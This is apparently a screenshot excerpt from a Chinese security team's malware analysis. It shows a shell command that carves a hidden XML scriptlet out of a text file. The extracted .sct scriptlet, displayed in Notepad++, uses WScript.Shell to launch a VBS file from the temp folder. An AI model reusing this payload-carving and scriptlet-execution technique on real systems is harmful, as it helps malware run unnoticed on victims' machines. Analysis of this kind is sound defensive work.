 cat /Test.txt | awk '{print $18 " " $19
" " $20 " " $21}' | grep -Pzo '<\?XML ([\s\S]*)let>' >> /3N79JI0QRZHGYFP.sct
\3N79JI0QRZHGYFP.sct - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
3N79JI0QRZHGYFP.sct
1 <?XML versio LF
2 n="1.0"?>...<scr LF
3 iptlet>...<regis LF
4 tration... descr LF
5 iption="fjzmpcjv LF
6 qp"... progid="f LF
7 jzmpcjvqp"... ve LF
8 rsion="1.00"... LF
9 classid="{204774 LF
10 CF-D251-4F02-855 LF
11 B-2BE70585184B}" LF
12 ... remotable="t LF
13 rue"...>...</reg LF
14 istration>...<sc LF
15 ript language="J LF
16 Script">...<![CD LF
17 ATA[...var r = n LF
18 ew ActiveXObject LF
19 ("WScript.Shell" LF
20 ).Run("wscript.e LF
21 xe /nologo %temp LF
22 %/fonts.vbs");.. LF
23 .]]>...</script> LF
24 ...</scriptlet>NUL
Gcow安全团队